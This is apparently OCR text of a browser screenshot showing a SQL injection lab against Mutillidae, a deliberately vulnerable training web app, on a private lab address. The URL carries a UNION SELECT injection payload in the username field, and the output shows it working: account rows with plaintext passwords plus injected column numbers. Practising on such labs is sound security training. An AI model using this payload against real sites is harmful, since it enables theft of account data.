 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' union select 1,2,3,4,5%23&password=timcore&user-info-php-submit-but
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 4 records found.
Username=timcore
Password=timcore1
Signature=
Username=timcore
Password=timcore
Signature=
Username=timcore
Password=123
Signature=ttt
Username=2
Password=3
Signature=4
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site